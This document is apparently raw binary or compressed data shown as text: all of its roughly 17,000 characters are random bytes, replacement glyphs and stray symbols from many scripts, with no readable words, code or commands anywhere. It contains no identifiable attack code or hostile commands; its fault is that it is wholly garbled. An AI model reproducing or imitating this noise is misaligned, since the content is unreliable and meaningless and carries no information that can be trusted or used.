鐟%U1��cFT���U�T$!�W��n��p�uCP�����A�FfS.:g��lk��,-���]-'(]�C�B�g�t* I�~���?�C������/`��ā 4��"���j�G��]��>�6�A�	�_M�'H��z��F��~�}g��1�'�������n�	.T���ϲ~\�g^�����/��N�S2����>�	��ƅ�������U^GN�>H>?��J���q�u���ӯ�[�!lX���Rغ�E�X��[�Y5�A��Ϥ��a�C�#�dZ�lO����EH� g��Fv�x�����r -��	�*��հ��{0���X��DNO<�P|�����co�_�����хw��j��*�_tC�)�?Ge5] �M��ha���Ԅ�=h��ȑ�5�h���ԝ�m��Jv+�?=�g�5�K�#c�-����Y�}�R(�l$�����S�T+��[��$�p5�u��{�;mLw��+d�e��[��
jV"|��5��)��F�:����A������]����-�{�s��d�?	a��s6/���ɉ��@�k(�i���ád'(*SϺ����[�J�^�h5�Df\�$YJ���r��d~iU��ү� r[w���(��N'��C}�~܁��'���r�!t�����}��:?�Ӈ�x�$p(��4�'�m#ʪ"�H�2mX��.�&�y���n"�E��#Y��!ܲ*��/�{�	�����n!�x5�>M���c~�����R��7����g�?�*���=�$��a�8�ςݕ4\v2N\?^Bm}-{�}��s�D׃�5���M�Å�^G�X�a��u����Ķm����!U4��F���Yr�|Fo�@��:����	<��Wx^x�����[0%o*�f���F��<�����_b���q*��80b��J���b��o<���c[�VY��[I����s�P텐W؍R�1�Ap�.j���ʭ�OL�%����R�ң�b�Q+b�2̚6�n�CZ��_O8���%��̒�����Q�}@�O� TߎUԼ3���##s�?��Ϩ��.$P�g���ѻ$poy	�E���-dҐ�v0t�:P�sޫ(�{��r2:��N��S�����3��F�:���d���pX���A�t_1z��� ���K���݀n�J���;ʡc�@,�Wa!m{���?f�� ��FR�
b:��U����'�u�+U�Fjr���w�D]5cn� E��RWSEf^�&�)���ޱ���Dҽ�a�V �@i$X��+Bk��;�j�ׇ��a6(K"F+7U(=V�{��ZU��M��t�Ly��C*����xH]G��P�����{w!>,�n��zό&Z��N���@�qo�97ó��1(Ǳ�u��=��`l\��K���b����r�$�u��W!+5���d	NԐ93T$5)m��c�_RWG��m�$脾^6ӡ,�5��|�e?{V-����T�U�?J��K��Ik� %+)�b�E��t��?�T 2��FP�S�HYr�g.Z�mG)�B�S�)��$X^\��hF^d$����ް�.�A T8�+���ƇY�mZ��R�*���d��4�����j�@�o��1hd1���H�Y�^��0����D�w�����;ⳏ���Z2�:O9&|���&�0�;��U�R�E)��$TՌ���K��H]Z�ܷ?FOK84Œ�H$E��'�ao�Ş��h I�@#jB
N��G�y��=���!�fCn;�-x�M�[�֚�Lii�#��=Z��!��FA�B:T�	K�"�B��;lWÑ��	�A�H�CXV���ؠ��0٢�8��B��{�ǸNJ�Bּ�p�؋����Naa��}��{KtP�sp,x���r2�%�A�
�OWR_QJ��/�x����v�]�Bfj:I�D�5�.�a��L"2�#'����_i��mV��J�A|^/��§����j#13��ߌ��ѕ%�����r�1ɧ|��s,_9�w�{�%�s٨K�^��N������	���ߒu�*��TUoR�σ���j���"���X�����uE¡�ט���0Y�5G5dd	_�Fp羃:���	l��c=~�/����p��^��V�9-���H��X<_M�?g�y�N�F{����R�p���Yb��,4bvV���@C�����q�63��`0T�=U�,]���nZ�����h���)B|#	���|�5d9�|K:ITU�СEn��a>��5�!=�u�IǺ��㠤%BN��@f�X��- +AX���w�0��uP[���,�p^�TH���%1TL�Y?�,KG�U;)�8�����kd��]��۳�g���ؿΊ�nis���9H�p�|U�TN����N�3�����'$��Q��!NG�j5�E����Y��"��� �!�6E�S�V$���x���~X�P؞E����L������踨� ��'8����p��Y]H�����xOh˅w���?�Ny�7�����e�a���B���RX�S�d�p�8-���n�L�Q�VUd�A��J�G��%��µ���� ����~��"�������{�
2��*��7!��X4�ƚ
�'~��s�Q;�=�`�v3�4h��a�\��"�a�N��t�Y u�CϤ���ѵSG:�k���?��7ߓ=�/����K�z��㡴2ސ���=�O��5_ϼ^������{�zq�g���mE�W���PQ�`i�}�{�-�	l�~d9͉�v(I��nK�KE�6d	j�(#�7��
�AP3A��rk���/���0[�h�q"��* �Ղj�AЅ���Q,�����g!���_E:/Y,HJ�� 0�a��q�<E�������P;�3�,¡��E*�TU�
T�Ϗ��@��[�oam���@\��� Ijk���f��g���5��e4ox����A���b�4ݜ��I8�0�C6��단r/�3 �%�B�u/�E�Q�e��v�Pu֓H��Q}1j}`�U!O��U[�Â�DԨ�*
�e%B}�0z��h��w�hp`8zԪ����i,��u��P�Ht)���n�P,VT�5ϼ�b�c�߇^�K�A� �E��R��D�\H��O'X]A�i߰��S�߅N�V�R����Q��� �)��1-&!�|���?���yXmi��=�lV�wf˗-f���<��G�w��	�f_3)����G�p Zy-��J�=�!=A,^q��>�#�WZK���9��	ֵ�\���D,�4��\U����'�N��k�ZfB�W O8�9�$�$���Z:f���.È�21�
�
���d�b��ڒ�����B��4@��XH)	�$��t<��j<����T��D'�A*��)�I%#*@:-"�!l	O���*�3�����c!��}'$ݱ�n/<��`CI�H�f�֞�I��:Ȱ��4*&�#�9��Է�B�M�C�**���%s�ig(�C��f���CAF���0�n; �vY��F԰^��EX!DJ�"�I�T�u��}#(�����;		�1�T��(� �%z�;��$tl?'TYM��o�匑&RY�JI'���HL��&$;@�E��E�v	��fj���=;@���M�$�D-�ҽ�q0�+�W�������mL���=ۈ��7���i4���@��:a��/d�:�Ce��bfb�A"I�Y+�y��L��itA�"Ҿ�?�����x�}H���1�/�����Yé�ЙN^���KL�e�?)�\j�Pc�f�X��V+��;1r\d��C ���JmY5^(�&�C�*��A
�����T�`�����`j�V���:|}3�^�GlDm�x��1?cO�lS��<C����}�+�kB"�Oc1�k�N���Iéۉ�^�)�'a��B�V��l�d7��S��ϼ0U%�غ�#I�(i?Xܤ��r�ڧ	�����{p�%WC""��/�=���0�B�V��W%֠K(�"��.��8�q��̗�M�W�0�vBY�A)qM��!�2Rb"�����G�p��y"���ع�|�P*&��_)n��,�*�^$���L�S ���,��)ZU(�������m�Da�:Ta��@����Y�nZ��������)��03���Xc�)�*���6{*��4q�J��<����bq��gu�%�ZR�����@B���UUx'�c�ē�/(Ufr�(%d��Db�b����$��k�U]��5\9�k#�p�}�ot)h�ே�*������9_��{���OH8i>O9��[%���v���J�b���/jt���&���B�#���Me��O�\�"5�U1���R8	�&��גQP]�g�7,>mU�й�&��$
�Re��T�`H��vZa_�龉��Y4�������K�<�H��R�3�ر����'#�i�%PS�0�����G\:f8	����UxvUpB^OH��0��	o#�Y?`��#YT�D�!ݰ�l}L����oVoG���iR�۰X�����BXΒM�1�C��{+��
1E<r�HMd*�Yk�G���,Nޒ��1h��h(TVQ7n�&�D�Nt�����FRB�(ψ��k	���?#A���XCe�Z)i�l�J�KG�8"��^z����K�@+/��7gs����q�eh� Fc��v��b��m�}�0()����}���扚�c�15��{��qJU Ű ���m�(��l��j6���P	(>y�G�״�ȱ@{3)V�X7�"r�!�G2b��@+��e���`x�@�#��τoY4�$��u�s����4��	bãpB��`�_,���uQ��n��A ^��/ߚC��Ƈ��EP�a���t�YP[ˢ�V����<l$_��6�ڷ��r��)޸9��&;�ҐCd�e��:��F,���'�ֽ��@������ʸ&�~�a E�5"��u�҈��d�%ɜ��DŖX!<�R�P��LM�KnJ������	`����IH*���?�vU�:ѵ�Nvr�p�XMA�E!����B9THqd*�41T����n�4��7�}o1����	��� Zq	A��!'�绯?��a��l��<a��uT���J��V�x��ee�b�O�_k��^�&���	�L��cj/��K���"2bH��M���c�h�Y���E��f���D�m�Y���f��*�I1�et�1���H��5x&���	èӑ�����ڟ��&a�u(SDML�U�{�&R/32@�V;��r���|����hI�s�ѻoWN�ߗ1��G��(�ɂ���Lt/Z��,@�d�Z�����ή�J��k��ˍa�(�I(g���ڳ�;.�����ڍ�iR� �If"{��	���9a�P��,��F�3��2�2U!��*�NZ̢	C�݁�u62�S��ٰ(�v(#Z���N�k�e��&�h�Q��n �Y���˼��,z�e��䗥+xk���y����$��.m
�ٶ����ӏ?�#=��AU�V�(B��p8ILpQoh��kտ��Xe*�X���r$K���M���镁���	"�@⊓Q�j������	������J�;	�́��۸�M��נu���*���n�
��=���y�u�qm����3�~7�}l]������ÊU<��'(-e�I'3h��.��N2�"��@c��Y�H�V6n�� C9X>�����F3�2#4'_5m��D�S�t]�g�9����nR*�oCP�V�=�g�?����N�$(��nG�5)�{vJ6� /Yt��VD"�!��1$D�������_Ce�� �k��rڷm��N�W�����7q��Ӈ�Z$$���0�0B���$���?C��m��4�����%����k*����ceYDRH�in�A����^9��蘭X:i(��w���@Vr*)6NŊ`6����5=C"b� M<x��JP�;��Р������[��]�Q�v��,]�Kf���rBe��b��������gSQU��o牭Xt�j�bQ��!#� �eQ�
X�W�����,U�y�D�H+�4K��C�C��d'XU�.����A�;*i���?��!��R����ARN���$'�-�r�E�6Q2(�%�}�׊*Ml%�ZH�c�>�|�;tf{q1_/]������9o�|��7T��a��Aj���?�mJ�*�ӯo$�F1�� �"���1y�x*�%>}�iQ�Gm2I�u�C�D��� {T��<��c�D�L�?n]�zT�IXqjQ-����|�p�F�2UB"I!�T�YHV�0$)C��H�"�%��fp��j��E�sr���y�×�Z�)�۰}�j>��g~\��[�{�@(D��|&ʁ�*yi6O��Z������JBj
�,SSSV��'����U�M��{� ��t�vE�n-2ح�m���"$�頭v��,�Y���vB����ʗ���T���q��M�F�t���T����D�^�������TkMg������fi�a��i�aʥ�z��S�V����0�����;�,ғ�<��[����rAr2(*��E,ݸ��~X��~�;1��?-��Woص=�~hݖI���+=�;�y���6�V�x�xZl�����B�}4���G+�!.��?	�����]E)�!��w� jv	���M�H�O��7�Wo��1��p��GM�e(�Z��.�����ֆN��)$9��-v��I���H��"G?q�XԎ%�MH�a@�`�	'r���q��s�||o��C�΋͢2l�	;�tz�j����Da�<(?@\HMC=3.��57��Uk��Np�������[���c]~g���Yʈ�]���iGZ��=8b�b��$�%��"��p{AWibD>�&y��	�1�"�>zEm覵�+��fLg:�)dٓĎva��$I�S�w���P�E�����x�B��������n�w���r�:����Cb"4� +v�F�;��^~��_EE�1�:���&���מ�aOF(��c{���Sn�q7��ר�p�R(-�!��,R�k�yk����,^"b.9h3�XjC���(�!(W�ǣoZ���f`:x-d%��lX��4U�f�J3�4\�$ֹ���P�0k9w	��[�i�����Yo���Z�1j�� I���+L1�!#G@E���}e��!����H�5IU���Ʉq�x��O���9s�s���D��EP��OH�jH=�D��iB�%cA�iN �R-��ӆPۯ�-d&%��/���6T�\�L����cX^\؅|��	8�K+���x�ʋ������
����e9?�^�u�>ǖ={���x�7�����k6�1���z�ܮ8���HNM�[��Q�T��B��v %4Fw6��Ќ�Y[#�	d_��th��mD�N�)ɨ��H!C�S�k���@�ʛ��&�yx1�HuP��9�����Y-�1|0��-"�f����1�X���=�'-�����$�� Z���	6���=�ؾjC������|3"�6Ǫ�4gzh�Un�ˬ�)v&U*���Jê,��+�"��!(j'55�G��،�?	�8۵�M^C�_Ŧ�Vb�̀�,hh�={q��Ť!�z�O"��P�A���q��X-Cבr�y�To�G�㿒Ri�c&j�hD�șn���b�")H�.����|�Y)\�76j0�Ǫ�k!�z��W���\:�S.����?�k7��|�y�~�y��+��CF*�B$'$�Jv�r��Ţ�?��o}͔̓�;����ƈ��$���cc��Z��-m3��g"�ؚ-"oT�J�U�g"Z$_?��x��hSUEb^.����e�n��VU�W=�n���{�rӌ+y�ۡ�����$�P0�a�@M�Ү�>����۸�� �&
͆���BpS1ZI��� �B��/^�՞ �o���NG��u��*6��¦݀�j���&4A�*"�1�� W�� >f�9PU������z�k�>���R�n�оuk,m�CY	x����~At[r"�eeL��!��g���h�l*�}����6"�S����N�0b���d�:�?T���C)v�ص��QUYE���)X^�ة 2p�s���,R���U��(�<�n�B�~�Y�$��D�����u]G7D��RXȴ�g�[�g�3�A�vTD���U^c��40����eY��ra�cs���%qoaE*�eG���5�Jk⩖$�15�Ęlf�����瀕������2��YM��ш/d�����IT�k�$��7��Ki8�hׇ������k؃pVO�_��M+(f�H`�E�Y���G�[��4N4�.���2� J#~-��j2�޷1?I��{�l��Q=���XTaj�%�\���j0Yc�[%�r�o�q8�}��K��3���5��Fi]-O=� �_u7����cׁ�f���a+tCl"v=�J�u~��:(�CJt��G���3 �%�t���6%�+��c�?Q^��ߪ"*�``oB��;zU]��Ap��a��lV�8���d3��Elw�����G�l`u�H�� d��0��2$ؐlh�����}.&�n���.�[�SoU�O�@�=5"|�i�1.CL"1��1zZ!�����&2��lέD�懁�X'E���G�F��
��\����A{;�:����1$(T۴�HJ����V3���)N��r޹�"S�o�#��R4�f1���D��bC U�74�V!E6����5$�4(
��T7VC��<Pc�n4C<�0�;���A�TT��;�6��ʒ�EhlƾU�5/��LKͱFI��J/���R"Jf�_=�e��Dh��i�N����b��c��nu���#OX $�cѴ����߼��ӛ�l*e�f�C@�
l(����fL�RG��oYD($���ʊAW��,���&A��n����a�&j��87��l�U�a ��3e^�u�蚔$�4p&bMp����:�Cz8%!V���^������w�
�[���ނ4�
�<PZ/8�/((�=�q����Q4�`ayC1���f|��s�d�p�j�,XQI���x�WH}sP;�p�Q5V����K/�֪=N R���'�ܔ����?,���h���5E[��+`���	��"mܙt=�>A<{o�`����|Lo�^]���9�6��h�6�	p�(�IX��ڽ%�1Pm)ݍ�N�g��<b)��о �m|ö�X���8&�W�"K�"xϴ�7�.�����M�LOl�D�3l��o�f�5w�CW����ȓ��I���ه_�a�:�
Z1u�xԬL�W,�Tf&��
~[���v#��ssIp8���DR:��[�Ε�([����k�~��	��3��r��V)�sf4��O��&��$펩H)�,�fJ�d�b9�J��#��j�}����ލ��@|p�xH<��5���O�!���^̛b� W�EJM>�$ҠGK��^3��7`�C��ʒ%�d�@NӲ~��s9��T^~�un|���xB��=7��>�o}=۷�	㐲�D�i ���FgW�'��3N��{������+���zl�/�"���a�Ƞ��QSp\0L��|GQ��P �f$�1����ߨ�+��� S�I"�XS{s���KK�{��l���}��,����2���5v�����_��_����x�@)k7o�K~�/�JZJ���ڷ�����0����q����'���s��`y�<�8f�����9e0������ �"6�<�h���~�#xr�;��bOK�;�m*h���E�:rǓO��bh�o>X��B�k�;u��!|��+l�5��}&��@ee�n��5P[˙C�`��N|�1'w��awš�?X:���E�t��;�1F��'xX,�:Ĺ�Ŵ��G�X�>FϺ��N Us*qSP�޴��%x�޻������#]5��s;'�횑T�����������+#IQ��<��alWh�8��\\��� � **�<R$&�b�ߵ���%R5�Xm���Ί��p��������ȫ���!����d��6h�M?�-����b�N����ςEŻw/��ЯOo(-�H�xv�9فצ��JQ�����������0�YhsW��)GJt���>G�qw�'���S��$-'٬Fr��t�s�&R��D~ae�_�!d���Om�QĞ���H���?8�x�2p�e#Y��O%�pR��!�U��\~2r��K��x�"C}�U��rF���Y��l�HMr��"�J膁�`jq�])�/��m��d7��J���A�P�o�A�߷#�Fv@5Jk	}�;�6��=.h_7�jA�4�|G���$�x���ӱeQ��� U��S��P �a�����*j.������ډ�UENwa9���nH)^�/B8`��C5�H�}W)�O���lEF�R��`�fQ#r��ꆊ:��H��͘�&�
]�'��*J��B��P��s���T�����#9��o<��݆���S��M��N=z_ap�~�]Iֻ7#����@jΕ��u[*1
����lp~4Hs�
�R%�hK7�Ϗ��"	ѫ�H�&�Vav��GfMAh�DK%�-�w�i��.	G����J�����n������!���16%P�P���o��[T��U��'�����,$9��[��d�`�/����W�(S�h�{ �\t>u8K?��ʻ�f�C�O,�$�����@xG���'�@�ʫ��)�qmI��fh�l������t�gB�����"�����t�)
F�ȯ���#e'!e%��*IP�A�ti����������	�	N'�U���W��z���ҦWwp4	T<
��v,�Z
��C������z�������O�:�X��%����gꅑD���>G�"Bڑ��=�8u�VMy�͞-P������@Anv�C��W5B݀�L~_���"ԉE��Q8�Zn��V�4�@��{+�5"�������2Qz�&�4	���xu��t��씫�]�hxFs�i8�ri���e�.���kۖ(
�]g���آ�����pDBs��&qZ>=*�4��(�Qw���1*<�"��G�0j|�ǵ�ibG�?�g	����O�or��8�n=�W|#Jo�lvG4�+\�YUAU9y�`V��B�pr�4hՂ�/$��I��pH�.��_�';*t88�}F��遌�#t�P���)����1��bT׊�kH���'v0�Փ�q����C"���(���$� ӽ�Ef��4��|����D���Ե��XE�	i�� %��(.��Y��u���ä�B��Ef]�yZ尾r+%���9ӯ�������c���&h�6�)���9���3����苭3���"����	�
^D�J$F#?n�7H`��o+A�^���u�p������Jk�mNb��t���C.���[Kħ���������X�eG�Mrj�أ'�MEu��:�J*q�/�K��?lմ�b$�;v��53|ӠG�H��:Hu��EeU?��A�I��v�MJ���k�.M�^�O�a�� Mx;���z/l+�:Ͱ��0���t��v�X���������V2d������)n{0bņ#��HNuX�ڋ�m@j���_���R�����$@A>��O�}>Y�R ,Ө@2`3�3��N����EP9��w$Ca�0�?n�����d3�m�R�!�3w�I��ߨ��`��1����bش�6/8e%1�1��Y8�3c�I������@�)���u��Vq�}|R��=ZE�(�}�k���U�{r[��"���R�E�.��/�G���o�%�k�;h4U:�&�O���ǶR��	dÄ�O�
}�ǁ+�Ü��;��5j:xԸ�V1�W�vHr
*���������kK�;`hg�wc��.�8��.z������M��r髗�	]�G�,:ł�`��|������r����BXȋA4�D��D!SQ�H�_S/��Ͼ�YV��cC�i:G��������p\Ko]�y�ϥt����z(�1���[x��;`�^x��}\t"�\���?�?p��`�N0t$Y�S&p��Q�4�d�,�d��D��":���&���Ͼ���s���`s�j�,&��x�&Ū*X���: �8��6.�������#)2�&,���bA�7^a��̘r)[*�1�CO�w�`X���X��#�jE4r��;�w��O˶�E'rÃw��0HmK"�Ҕ�	 �8-vn~{��d}�I�?���3�_��n5���Ŏ����{�����a� �՚A�2�A��$�J��+�O��RZ�V��ع���!P/�T l.����?^%5K�ō9m�p��sRi"�IѴ�?�u�M`��P]�e�_���^�k2�4O�� _�x#c�_�UB`�O g2o�����'oQ�����=��@���d�7�3�[����}L�#�!���D�66fO���a2X�x�z�e*�7	�����[,��$��6l[�O�9w��k����j�N|�ePm�j�HU^���P U>��o`P��H"ŝ.�`�.�}o&J^2�w<��n<��_��t`��B�Ѓ�G��a@F��<�-(l��4HH��
�n
����!�AG%	��"t]��H!����^_Z5<|�2��V�̫O=ͷ�~ʹ���挧6V�k�C#���e˸�é�~1�l��|Q̼_�b�7���<k��=�A����'иo��_ė�
�imX೗���!b���|�/��ww.d���a��cs`�X�_UFbf�@����q������z���{�-�y��׹���ni��m�s�q#��"��������5�]���ύ��΃݈��$�����^�8��ve�S�o�*vFg�y`޳ ��n)���F�b�zj����ς;��G�$��M��5�B������%	\il��#6P�{gLa�M�pv�^������b��Հ��CDB����w��d���y��ű���]Mˀ�;7a�����@�5� p�ԋ���x�f���%��5��&����r:�����������1TQ�Dz���@}%�R�9��(�������A}i�K I�-cL����Ĥ���'�eĀ���� n��|s���/(����m�JA�w:����bÂX�u�j��~��ş��@�ӹ�(*-�[��8㲩t/��֕�x~o;��Q�0 C7�m���v�X�뚿XV@���_�p�2B����g3=WmT6��Ep��3G\��3!+E�����e,�-*?ugy�>�=㯀�G�\�z�J\�<	$�d�����'Nnу���
�;�KH��buA����S.&��>�B:8��b���uz C7������8�{����1b�P.�bk׬��M�04�P���H!������u �t����R�@JH'T_C�o��1��l��X�!^,�M��g_�3/೯����ofN�VPap�@�T$�/}��jK�c,Fy��R�ͅ�1q�XZ�QЩ%A��,:����_p��q��o�f/�&��Ӝ�ۂ$L��u��g�}�06�.ڈ����B�;�j�ײ��
���aɷ/��-L�6j�bxKD��vy�XQ�y�W4�jH�'��N�j� �JU�v*��tC$rҰ�l&�@�Kme	
*[k�,���^=����w�N��(�W�M2��|ι{d��۴��?��-l,b�;��m΂?}[~��d׸@5ގ86+��7���5f�����_�o�3F����a��uC�[HO`�F@aa!�������bs�w�[X\�&)�d\�L��.���K��m��;]l@^ �
[�����ɜu�5\6�
��ݢ=I��4&x;���=r�ER(��]�R21|5���O�����S����n?.�O����YK�S/�(�*"kà됚��5?�i�:�_u�����E�gc6샺R@���{K��C���"���G`L�KMq9�:�B��X�p��r?�'Y�y��:x�Q�3��(1A᱆��a�%��V섲]�����W!WA$�
�h�ao�E�l���o���.6m�ή�����[<s�=8�	 i��$�������=�(�L���4�`d#z�ݎ�W��%[��!;9#�=���e�⮳**i�� ��:l�-�D���W�ü_ !����Eۓy�V�y�rvO�u���%I��dN}�:�ԗ]��C���m��qtVY�Vi���u�u7l= �2|>��HN0��a�&HCum���4��`c��I�^_����X��*@9�L��!ؔ��O�Yp�8��n+6)0b���\:1�WyᄎЭ;��N�˔���z��T2qCR24z��Hڭx�Ji N;���W7P���`�:��*��%����>y�ѽe��$Q���!&�"ő ]D�m���SArF����� �����4;̦0��0&dt�`�(��k�P+)���:������3O��
w�I.x�Lh�!L&������B�v�ݍ�:+WȲ�m�i V��U�dd�idO_�\��1�kw��������A0�U
|���rR�L�%UQ���1»yR3D,z($H�����$��A�ٱ���n��'*�m����P��ef�z�&t=HNFfe34?��$���
�j5Z�m%�GR-�u!T��~CΌj���*B��#)1���Ζ���S������n��kٹu+�J3s$�uJv�R/>�Ԗ��Ka��ߑHM�N��^ �N9�����`Q�)���5�6�.��s�{���9��3�;��8��P�m���L"�3�9��"���.
zw`y�~66�ũEkUh	8a� 
&u��;�U/²Mp�`��V�k"���ì��IT�����C��1�.jT�*U���+wB�6 �n�Caf>ح�D�:��>��b�lw�y�f,H�����G�,��˞��`�UB��UQi����pD��f'
�{�"�U�i�d��IOL���YUJ�+Iie���M�=@��2����l��XH�����˗=�-'������������d�8,A�M_����B�jA9ﭱtѪ�~�x��q#��S��ED��*[2$��M[p�BJ*x���X�,�����a�x����⼋0��Лd�����ko��Zx�%x�;��L3ƈS� ���Q�4�Xa֨b'ա�6�`�n(�
�P�:W@��"zf�͂;(���5�8�Z7o&WIP_�a^��杏����ܚ�J����`�"`L�*໅1v��q�v�гx����m��!V���2Zf'.�+L�|&j��ݟµ�9���*v�<�&�M�UӮe[^��Y��Q�Y-���[��Ru+l�&N�������nM5�@1�;7m�MR.$���1�f��Z!P���>�z2���hIg�K�߻äƲ$���h�L���;y0c>���n��WS/l�V��]h[���V��ډ�Vb�Po4��'�x;����.���L��O��K�hY�,R��b������4A5�� A4A��浺���\2��tY�Ҿ��v��F�T%��N�5�;�{��7B-e��u�������tg��_��k��ڵ�Of_d�	�Cuё�� ��ε�>N���'_u7�liƤ#b�PU��عi]�2�iGWe�5L9��U��1��jђg\ˉ���5�Z���HE!If�2��ϸ���l��#�/��Q�	���	}�+XT�@�eB�C1�P���m��
�Z�9��1+���2�@�k�]��@0�� +[J���)��'���=�J�f�bT I&X��S��ށB��5 ����1��N�{Rd�Y��`M	Xd]��ݘ��m��Kϻ ��/�F������V�?����RU+��XP���_zM�X�
�@��hZ���e�롕��*:@���N�J͗�v9ٱ�d��NǞ}���ԧ�����z���羥��Λ��g��������sE¨^"�܃��fp;�H!��ZP�VYPR��Q��v�0�����)⍩�4(Ȥ� ��Y9 ��nb#M�r_-�9�'7r�0:��ͥ���[��ǒ��xKd�S�CӰ��)��X���"��f��������]�R??{�Rڐ4x$�ߍ��L�>I�z�G(M@aML�+j�d�B�+0]��{��a�X���h6��0��a�;� �M�
vCp�'h��^Q̤?��Aj�*iߧP��Ei^nt9�Z��i!3Up�1�M�������C�Y�bdD�S΀��`}��9�Q��vd��߶���Ч-���u��E�Y���H���� *WB�bO�C��X͍��Zd���E3h��#fR,!,)�T�;��Y� '7��?���szp\�ި� ���&I�ja]5�-�@�3�;�W��Ǳb��w�!�a��NtY�e�Ӷ�Fӂ#��5%���
V�Z�*	�2��h��Ga��������b����m{7c���e�b�Q��'�>y#�=�lTxe>�B��Q-3���u@
�)"DC��6� �8jc{�^R�3����}����'�[�����UG������L.�u
��5����lX�w������� I�n�@��(}�CPC�m�հ�D��X��1$4�?���tvlZ�[����F��q����J������-I��9���lٵ��~����][kH����ס;�)��6n>�On�e&WO��ٯ�ʗ׎:h�-6�Ou-_��	:w"�Ң8c����$�_~
���b�b�:!]Mg���ҪCe�qHkq:���\y	���]����we-`��3�����}��H-�~mL�ӵ�b���l-ۆM�i۲h�C��6�� %/K��h5}��IB^���^x�OluDaƹu��r�w��������ԇ��v87�J��9��dUA7�؂������*�����=��R��i��-���
�
92{~ڍ�������c���b(
L�³o̢d�>��Xv�p.���/Bx���l�k�܅�햙<��S�|�)hDBFX������L�<�č�{څhe��ͺ�T؁�n����X�c3Im:����ݺq��7���U�U%�1��{I�؍�{�}�s`��jk0�3�!����b���^��\��ˉ����2�����\���YB�i��V�:�5��]|�K8�'ϼ������k�8�CQ���	C�Q�������W�kgX�6���C����F �$I��@���.P�!��[w�s_��mй+ �w�"+1���с9]()�Vk���n�'�_g_]�a}��X�wHφ.��kYS��kϿZd�N���]�[��5
j|Q_����������� ��RX	1liY�n��g�7^�K���� �U�x���9��	��YFF�B�U��\]�T��Uw��EC�R��������D��U��m�k��e@9�5��l"�٘���mKk��ɰe�Fr\iHi���fKUT6��l�u:K�c3���[g���W���E�2p���}������5&3���E2��'���=���Q�Cr�"l���t��:��-�[d�����V�p�y��~xi.���G��� ��7IMN����
o�R��%ٝ��ϽMϴv��g�����hz���;Hv'r�����£	��g�h���0�b�e�K	��>�&v 	�Ẁ��r��~�ڡ/�N�Hh�Z��򕊡C��w�`�T'7]p9��.�@�LF�>
wN*�<y�� ��<�}��PmY��00�g�w6�[��e�<�R�E"d������1�m�fB��_�k /�-k7��J��B��fM(��
^u�F�u�(r���Kߐ=�JZ������wg]�\Z/*T�r�93�����\6nxmB:{ r��¿�F��݊ܫ-�:�?b��^�d���}�_^����L:�}�w��w	Ck̠Buմ�m����I�r�C�k&ѵe[\	I&ɕd��F{���!��,���"+h��v9���-���n�x��j�h� Ϟų�IþJ>�����%�v:jNkv-��O���׫~��mP��y�[�}O���F��[��aII#��D��j���nz�nמ�o>�r�Cn:�i	"��s���*�/�T (V�O�\�k��ݴ������eN'�{w��t���Va� ���u�߃%!�@C������և�y�ƛ��pRO��W�I���[�1�"�,����n1����+��9`{	,\�l��:6Ts\~;N�؏EL������mW��:I��Hv$���e�`�/�}���+�fd���x����/�������rX݉��!�܁��4�P�-�������w�_/��5g]�̱��ґ���q�J�THKd�?�Ү��:n�
*�����x}9�]4�i���<���ic$@Q����>����q������0�7�_�υs�@q�p�U����@EP��#����S;��P��8\�(ݏ�ʴK/�ӂ���8�L�ޞ�>S.�c����2]��)Wp�7�l3FÏ`�6��HI.1RM>Co��1�`�|�0����PW�����C�Ֆ���M����j��H�+�s�/����vH������p!%$S^[M�ݑ�th��s�?�)����fwD�KJ����b�auÆb��:毅9_��pR!ϼ�>�����?�R؞�o�Φ�}|��<��?�wK�n���$��3 n}�Q��&Ty�������h������珿��s�6�3N�I-���D����Ȑ�.)�u~kI;�1n�����"��F��=*p�Sx��Y`SPUK�^YQ���sN����>�I]���mDGU�JBQ��u��AB``Q���i��b��,{{�Ph4]��q2���U,Y4�7>�͂տЯKo����FBw-Ȋ��V����]��m����0�X-tlݎ�㧂$���բZٴg'A٠����@2�������%��>^�>��3�� T�?�(j`q�A��w]̄�Χ01&���ԱP�N�x,Y�������71땧�v�]H[wF�D���7�rl]��w����>ݏ�U�্p�	"!6=�=$I�H*�Dkms�K �1D�� k��U6�ށ35Q���@�@v,���}�S���f�z�s[��F��C�~Ԏm�u0��t'׌<N;ޝ�����"R"Ɉ{1Tb%,U|~W)�)prk>�v6TZv�I��U�*�SA[7�B,K2rV�|!s~���q��<g��������*�+ٸw{J�$�2�E��-��eur���ރN�P%������*j�� 9�l��ળ�e��<�|g:g^{5Ǝ�X��t���<9s&��Y�����h�����E1�I}`�R���;8��i\��L��.T�M�G(��ȅ3��
ĺ�L��欆S{�N��k�<W[E�@�|vU�����*�%�B�9m
��_D~a+�{W����{����e8���S���ǟOu��)�W�K������� �׎��z�!�i��/�dz0�3:���Z��N��?!Z�hK�s�g�?�FU,(N7b�^Y��/�ҕ�r�m�`���(l��1vI�H
����j$E"+1�lW*9��~2�ɸ��= �vM�<+�ط���d1��*�U�+�<����f���|��'� Z($�A%�QS�a_7��0w<�/l ��hp�0h�'�ujax7��V.���<��s�2�Zf�U5ۖ��p팙 <��,��r����a�f�i���eY���Z�m2غq3Iy��"s�eh�y�(b�-/����J�WE8���^�3��~P-�h�e*+�7r<NT{�_��fn;X�v����f� �*5�4�H�߼p㛌x��V�d�W���_���/�'�@�I2I�Չ^SK��O�^ �X���2ہ�OM+���)�1}�E���w��U��FFJ:ZE�a�'2��_Dr���a�TW�
����)]�y��u�HJ��(@+7�6	lp����5���s"�q<�/���e�i�`�2��C2���������f���)(�݈*#Z}=J�f����`�9����p����8�k\q�f�,�Ԃ-	�a�굸,NH̀ڪ��ǀ���`P�cx�N���Z�䆁�_;X�3l��������g�%�|"�D�����\|�d^��Q����2��B�V��T:�~��	�|0��U}u>4��x�_p)ۊw�hqC���[`uQ�o/>��V- ����M�6��	?������ّ�$�|��p,a1h{K���:�!��zh9������:h�
.?�>��5|���p@ǐ�(����t�~��?�ǋ�m\�*��Oo����vz��^�sC�%�z�M�$��ۥt<��G�!+�?�#7?��#����r�5�`�ۢ&�yD�2O��ZU�SZ�"lhז��d�K�j):��`u�WUQVWA�ݡ�{ ��C�ְ�x�+:̚L��8�+�}�Z�2Z�/��(Pip�����`E�^�^=
yV�a=g�j�ay�
�bP(�&�]|���ೕP���m$-1�BM�$���a���Ю ��zڵlA" �V$Yb�w?�u�6t�@>B:�aȊLRr2�:t'+'7�籢���ӣ�w^���i �8}
